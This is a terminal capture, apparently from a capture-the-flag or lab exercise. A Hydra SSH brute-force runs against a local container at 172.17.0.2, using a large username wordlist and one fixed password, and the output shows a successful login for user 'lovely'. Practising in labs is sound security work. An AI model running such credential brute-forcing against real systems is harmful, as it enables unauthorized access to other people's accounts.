 ┌──(mapacheroja㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -p lapassworddebackupmaschingonadetodas
ssh://172.17.0.2:5000 -s 22 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-16 19:18:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 8295455 login tries (l:8295455/p:1), ~129617 tries per task
[DATA] attacking ssh://172.17.0.2:5000/
[STATUS] 502.00 tries/min, 502 tries in 00:01h, 8294996 to do in 275:24h, 21 active
[STATUS] 426.33 tries/min, 1279 tries in 00:03h, 8294222 to do in 324:15h, 18 active
[5000][ssh] host: 172.17.0.2   login: lovely   password: lapassworddebackupmaschingonadetodas
[5000][ssh] host: 172.17.0.2   login: lovely   password: lapassworddebackupmaschingonadetodas
[STATUS] 383.00 tries/min, 2681 tries in 00:07h, 8292820 to do in 360:53h, 18 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.